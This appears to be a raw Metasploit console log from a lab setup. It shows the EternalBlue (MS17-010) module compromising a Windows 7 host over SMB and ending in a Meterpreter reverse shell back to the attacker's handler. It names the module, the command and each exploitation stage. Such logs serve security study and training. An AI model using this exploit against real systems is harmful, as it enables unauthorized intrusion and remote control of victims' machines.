 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.141.133:4444
[+] 192.168.141.136:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.141.136:445 - Connecting to target for exploitation.
[+] 192.168.141.136:445 - Connection established for exploitation.
[+] 192.168.141.136:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.141.136:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.141.136:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.141.136:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.141.136:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.141.136:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.141.136:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.141.136:445 - Sending all but last fragment of exploit packet
[*] 192.168.141.136:445 - Starting non-paged pool grooming
[+] 192.168.141.136:445 - Sending SMBv2 buffers
[+] 192.168.141.136:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.141.136:445 - Sending final SMBv2 buffers.
[*] 192.168.141.136:445 - Sending last fragment of exploit packet!
[*] 192.168.141.136:445 - Receiving response from exploit packet
[+] 192.168.141.136:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.141.136:445 - Sending egg to corrupted connection.
[*] 192.168.141.136:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.141.136
[*] Meterpreter session 1 opened (192.168.141.133:4444 → 192.168.141.136:49159) at 2020-10-27 02:57:10 -0400
[+] 192.168.141.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.141.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.141.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >